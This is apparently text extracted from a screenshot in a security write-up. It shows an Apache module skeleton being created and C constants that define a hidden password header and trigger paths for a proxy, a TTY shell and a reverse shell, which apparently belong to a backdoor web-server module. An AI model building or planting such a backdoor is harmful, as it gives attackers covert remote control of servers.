 root@y: ~
root@y:~# apxs -g -n phpmodev
Creating [DIR]  phpmodev
Creating [FILE] phpmodev/Makefile
Creating [FILE] phpmodev/modules.mk
Creating [FILE] phpmodev/mod_phpmodev.c
Creating [FILE] phpmodev/.deps
root@y:~#
93
94 #define PASSWORD "Authorizations=PHPSESSIONID"
95 #define SOCKSWORD "/proxy"
96 #define STOPPROXY "imdonewithyou"
97 #define PINGWORD "/ping"
98 #define SHELLWORD "/revtty"
99 #define REVERSESHELL "/reverse"
安全先师